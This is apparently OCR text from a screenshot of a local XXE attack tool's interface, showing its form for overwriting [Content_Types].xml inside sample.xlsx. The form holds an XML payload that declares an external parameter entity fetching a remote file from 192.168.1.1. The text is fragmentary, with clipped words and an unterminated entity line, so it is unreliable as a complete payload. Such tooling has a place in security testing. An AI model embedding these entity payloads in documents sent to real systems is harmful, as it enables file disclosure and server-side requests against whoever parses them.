 127.0.0.1:4567/overwrite
Search
ML XXE
Menu
File
DF/GIF/JPG
xperimental)
Replace in a
ring Entity in
ite file inside
etc.
viously Built
Overwrite XML File inside OXML file
File To Insert Into
Browse...
sample.xlsx
Specify File to replace in
DOCX/XSLX/PPTX/ODT/etc. (e.g.
_rels/rels)
[Content_Types].xml
New XML Contents
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://192.168.1.1:80/a.x
%remote;
]>